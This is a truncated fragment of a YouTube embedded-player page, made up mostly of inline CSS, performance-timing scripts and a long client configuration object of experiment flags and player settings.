width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="oGKQQ_HJzCo4xBTKu3izOw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="oGKQQ_HJzCo4xBTKu3izOw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"5Bdsafo5nfyWyw_MgJCYBA","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_el_h_v2":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"18.224.246.156","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/aSJ4KC43Y3c?feature\u003doembed\u0026iv_load_policy\u003d3\u0026modestbranding\u003d1\u0026rel\u003d0\u0026autohide\u003d1\u0026playsinline\u003d0\u0026autoplay\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpRM01qa3pPVGcxT1RBMk56UTRPUT09EOSvsMsGGOSvsMsG","rolloutToken":"CN23n-Pn8u24WRCWy6v82ZOSAxiWy6v82ZOSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI+rur/NmTkgMVHb5lAx1MAARDMgZvZW1iZWQ\u003d"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFQZXeMy-p8I5LqnpyEVXB9psIOceXPupXl1kEGiSy1Wa-93prW1SNPPkXXMouLpNTDZmBPfpVfaWbqqn9LZV3HSJKad3YvMmszJVXaf4xQmQ0Kmz99YRh9P2NHvA-_mmIF8","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51490331,51500051,51505436,51526267,51530495,51534669,51560386,51565115,51566373,51578633,51583565,51583821,51585555,51586118,51605258,51605395,51611457,51615067,51620867,51621065,51622844,51624035,51632249,51637029,51638932,51648336,51656216,51666850,51672162,51681662,51683502,51684302,51684306,51691028,51691590,51693510,51696107,51696619,51697032,51700777,51701615,51704637,51705183,51705185,51705977,51709243,51711227,51711298,51712601,51713237,51714463,51715038,51717474,51719410,51719628,51723109,51735450,51738919,51740459,51741219,51742829,51742876,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_el_h_v2\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_reg